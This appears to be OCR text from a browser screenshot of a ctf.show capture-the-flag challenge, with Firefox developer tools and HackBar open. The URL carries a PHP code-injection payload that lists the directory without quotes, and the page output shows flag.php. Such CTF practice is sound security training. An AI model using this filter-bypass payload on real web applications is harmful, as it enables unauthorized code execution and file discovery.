 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
开发者工具 — http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080/?c=print_r(scandir(pos(localeconv())));
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL
http://1689660d-f921-474f-8007-ead6c98e37c7.challenge.ctf.show:8080/?c=print_r(scandir(pos(localeconv())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"